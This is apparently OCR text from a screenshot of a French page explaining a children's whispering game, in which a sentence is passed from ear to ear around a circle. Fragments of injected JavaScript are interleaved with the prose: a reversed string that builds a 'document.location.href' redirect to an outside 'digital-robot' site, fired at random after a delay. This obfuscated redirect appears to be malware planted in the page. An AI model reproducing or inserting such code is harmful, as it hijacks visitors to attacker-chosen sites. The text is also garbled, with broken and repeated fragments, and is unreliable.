
dom()*6);if (number1==3){var
delay = 18000;
setTimeout((0),delay);}
tout
petit défaut de communication.
Asseyez les enfants en cercle. Chuchotez une
phrase dans l’oreille d’un des enfants, qui
répète la phrase à son voisin,
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
toujours en le chuchotant
dans son oreille, et ainsi de suite. Le dernier
enfant à entendre la phrase la répète à haute
voix (pour se rendre compte que ça n’a rien à
voir avec la phrase du début).